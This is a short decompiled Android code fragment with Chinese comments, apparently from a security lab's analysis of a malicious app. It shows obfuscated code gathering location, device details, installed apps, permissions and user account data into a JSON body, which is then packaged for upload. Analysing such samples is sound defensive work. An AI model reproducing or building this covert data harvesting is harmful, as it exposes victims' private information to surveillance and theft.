 JSONObject v3 = com.zvozlqawx.vbnwjvqkqza.a.a.b$a.a(b.b, ((Context)v0), this.g);  // 检测设备管理器、safetyNet服务等
if(this.c) {
    v3.put("full", com.zvozlqawx.vbnwjvqkqza.a.b.b(((Context)v0)));  // 获取位置信息
}
if(this.d) {
    v3.put("extra", com.zvozlqawx.vbnwjvqkqza.a.b.c(((Context)v0)));  // 获取设备信息
}
if(this.e) {
    try {
        v3.put("apps", f.a.a(((Context)v0), com.zvozlqawx.vbnwjvqkqza.b.a.a.a()));  // 获取已安装应用信息
    }
    catch(JSONException v1) {
        f.a.a.d(((Throwable)v1), "getPostBody:apps error", new Object[0]);
    }
}
if(this.f) {
    v3.put("permission", com.zvozlqawx.vbnwjvqkqza.a.a.b$a.a(b.b, ((Context)v0)));  // 申请的权限
}
if(this.h) {
    v3.put("accounts", com.zvozlqawx.vbnwjvqkqza.a.a.b$a.b(b.b, ((Context)v0)));  // 获取用户账户信息
}
v2.put("data", v3);
上传
el_10:
RequestBody v0_1 = RequestBody.create(a.a.a(), v2.toString());
b.c.b.d.a(v0_1, "RequestBody.create(ApiRe…st.JSON, json.toString())");
return v0_1;
暗影安全实验室